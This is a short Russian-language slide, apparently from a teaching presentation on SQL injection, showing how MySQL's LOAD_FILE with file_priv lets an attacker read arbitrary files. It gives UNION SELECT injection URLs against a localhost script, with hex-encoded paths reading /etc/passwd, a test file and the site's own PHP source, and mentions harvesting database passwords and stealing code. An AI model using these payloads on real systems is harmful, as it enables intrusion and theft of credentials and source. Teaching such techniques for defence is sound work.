 Немного про файлы

• Если у пользователя, от имени которого ведется работа с БД имеются права file_priv то можно при помощи функции LOAD_FILE получить на просмотр содержимое произвольного файла.
• http://localhost/sql.php?id=-1+UNION+SELECT+1,LOAD_FILE
(0x433A2F746573742E747874)
• http://localhost/sql.php?id=-1+UNION+SELECT+1,LOAD_FILE
(0x2F6574632F706173737764)

• 0x433A2F746573742E747874 = C:/test.txt
• 0x2F6574632F706173737764 = /etc/passwd)

• Так же, можно вытащить сами файлы скриптов, на предмет паролей доступа к БД , нахождения там каких-либо других уязвимостей (например, PHP include) или же на предмет банального воровства исходников.

• http://localhost/sql.php?id=-1+UNION+SELECT+1,LOAD_FILE (0x633A2F7777772F68746D6C2F73716C2E706870)

• (0x633A2F7777772F68746D6C2F73716C2E706870 = c:/www/html/sql.php)
• Посмотреть можно будет в исходном коде вернувшейся страницы.